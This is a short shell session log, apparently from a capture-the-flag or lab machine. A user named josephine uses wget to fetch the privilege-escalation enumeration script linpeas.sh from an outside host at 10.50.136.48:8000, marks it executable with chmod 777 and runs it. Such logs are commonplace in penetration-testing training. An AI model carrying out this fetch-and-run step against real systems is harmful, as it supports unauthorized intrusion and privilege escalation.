 josephine@techgiant:~$ wget http://10.50.136.48/linpeas.sh
--2022-06-14 17:54:58--  http://10.50.136.48/linpeas.sh
Connecting to 10.50.136.48:80... failed: Connection refused.
josephine@techgiant:~$ wget 10.50.136.48/linpeas.sh
--2022-06-14 17:55:22--  http://10.50.136.48/linpeas.sh
Connecting to 10.50.136.48:80... failed: Connection refused.
josephine@techgiant:~$ wget 10.50.136.48:8000/linpeas.sh
--2022-06-14 17:56:13--  http://10.50.136.48:8000/linpeas.sh
Connecting to 10.50.136.48:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776785 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
100%[===========================================================================>] 776,785     --.-K/s   in 0.008s
2022-06-14 17:56:13 (95.7 MB/s) - ‘linpeas.sh’ saved [776785/776785]
josephine@techgiant:~$ ls
delete_it_later  linpeas.sh
josephine@techgiant:~$ ./li
-bash: ./li: No such file or directory
josephine@techgiant:~$ ls -la
total 788
drwxr-xr-x 4 josephine josephine   4096 Jun 14 17:56 .
drwxr-xr-x 4 root      root        4096 Apr  6  2021 ..
-rw-r--r-- 1 josephine josephine    220 Apr  2  2021 .bash_logout
-rw-r--r-- 1 josephine josephine   3637 Apr  2  2021 .bashrc
drwx------ 2 josephine josephine   4096 Jun 14 17:49 .cache
drwxrwxrwx 2 josephine josephine   4096 Apr  6  2021 delete_it_later
-rw-rw-r-- 1 josephine josephine 776785 Jun 12 08:51 linpeas.sh
-rw-r--r-- 1 josephine josephine    675 Apr  2  2021 .profile
josephine@techgiant:~$ chmod 777 linpeas.sh
josephine@techgiant:~$ ./linpeas.sh